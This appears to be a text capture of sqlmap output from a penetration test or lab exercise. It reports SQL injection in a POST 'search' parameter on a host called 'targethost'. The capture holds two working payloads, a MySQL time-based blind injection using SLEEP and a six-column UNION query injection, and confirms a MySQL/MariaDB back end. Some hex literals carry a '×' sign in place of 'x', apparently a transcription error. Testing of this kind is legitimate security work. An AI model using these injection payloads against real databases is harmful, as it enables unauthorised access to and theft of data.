 sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=abc' AND (SELECT 8779 FROM (SELECT(SLEEP(5)))ctem) AND 'QFBZ'='QFBZ

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=abc' UNION ALL SELECT CONCAT(0×7162626271,0×474e454959415a415377776b5a50714a566271794a5856564d436d71665563716b45617a4a464d6a,0×71717a7871),NULL,NULL,NULL,NULL,NULL-- -
---
[03:12:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:12:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/targethost'

[*] ending @ 03:12:03 /2021-01-21/